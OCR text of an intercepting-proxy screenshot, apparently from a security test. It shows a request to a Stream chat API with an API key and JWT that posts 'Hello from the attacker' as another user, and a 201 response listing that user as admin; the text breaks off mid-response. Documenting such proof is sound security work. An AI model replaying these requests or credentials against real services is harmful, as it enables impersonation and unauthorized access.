 Request
Pretty Raw Hex JSON Web Token
\n
1 POST /channels/messaging/60dd83b1-9dda-4940-b6bb-04891e9500bd/message?user_id
=f30299eb-df4d-4685-92fa-be7aaaf2410d&connection_id=
65e49e20-0a05-1a29-0000-00000089485d&api_key=y4tp4akjeb49 HTTP/2
2 Host: chat.stream-io-api.com
3 Accept: application/json, text/plain, */*
4 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoiZjMwMjk5ZWItZGY0ZC00Njg1
LTkyZmEtYmU3YWFhZjI0MTBkIn0.7LLzAAWTxLhkUT232OgMQLw-sTwP1-uxcujkcOFm6EA
5 Stream-Auth-Type: jwt
6 X-Stream-Client: stream-chat-react-native-android-5.22.1
7 X-Client-Request-Id: afdd65a8-7ea1-4370-bfcc-62a88ecbdb6b
8 Content-Type: application/json
9 Content-Length: 206
10 Accept-Encoding: gzip, deflate, br
11 User-Agent: okhttp/4.10.0
12
13 {
"message":{
"id":"9d59b2cd-a0de-40e9-9243-24cac70afcfi",
"text":"Hello from the attacker",
"mentioned_users":[
],
"custom_properties":{
"type":"text",
"status":"regular"
},
"attachments":[
]
},
"skip_enrich_url":true
}
Hello from the attacker
1 match
Response
Pretty Raw Hex Render Diff
1 HTTP/2 201 Created
2 Access-Control-Allow-Headers: x-requested-with, content-type, accep
x-csrf-token, content-encoding, x-client-request-id
3 Access-Control-Allow-Methods: GET, POST, PUT, PATCH, DELETE, OPTION
4 Access-Control-Allow-Origin: *
5 Access-Control-Max-Age: 86400
6 Cache-Control: no-cache
7 Content-Type: application/json;charset=utf-8
8 Vary: Accept-Encoding
9 X-Ratelimit-Limit: 2000
10 X-Ratelimit-Remaining: 1775
11 X-Ratelimit-Reset: 1709753100
12 Date: Wed, 06 Mar 2024 19:24:40 GMT
13 Content-Length: 941
14 X-Envoy-Upstream-Service-Time: 100
15 Strict-Transport-Security: max-age=31536000; includeSubDomains
16 Server: stream-edge
17 Strict-Transport-Security: max-age=31536000; includeSubDomains
18
19 {
"message":{
"id":"9d59b2cd-a0de-40e9-9243-24cac70afcfi",
"text":"Hello from the attacker",
"html":"\u003cp\u003eHello from the attacker\u003c/p\u003e\n",
"type":"regular",
"user":{
"id":"f30299eb-df4d-4685-92fa-be7aaaf2410d",
"role":"admin",
"created_at":"2024-01-29T08:27:47.605129Z",
"updated_at":"2024-02-29T11:12:27.188477Z",
"last_active":"2024-03-06T19:20:12.017336026Z",
"banned":false,
"online":false,
"profileIsIncognito":false,
"name":"B"
Hello from the attacker